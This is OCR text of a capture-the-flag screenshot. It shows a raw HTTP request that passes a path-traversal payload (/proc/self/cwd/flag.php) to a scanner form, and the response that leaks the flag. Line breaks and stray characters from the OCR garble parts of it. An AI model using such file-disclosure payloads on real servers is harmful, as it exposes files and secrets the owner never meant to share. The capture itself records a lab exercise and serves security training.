 POST / HTTP/1.1
Host: 121.37.187.239:30020
Content-Length: 50
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://121.37.187.239:30020
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://121.37.187.239:30020/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
url=1 /a.php?x=/proc/self/cwd/flag.php
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 23 Dec 2020 02:01:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.25
8 Content-Length: 476
9
10 <html>
11 <form action="" method="post">
12 <input type="text" name="startip" value="Start IP" />
13 <input type="text" name="endip" value="End IP" />
14 <input type="text" name="port" value="80,8080,8888,1433,3306"
15 Timeout<input type="text" name="timeout" value="10" />
<br/>
16 <button type="submit" name="submit">
Scan
</button>
17 </form>
18 </html>
19 <link href="../../../../../../../../.css/../../proc/self/cwd/flag
<style>
<?php
20
21 //flag{
af13e4eff0227d494e7c51f8968b6d8c
}
22 </style>
ISPECTOR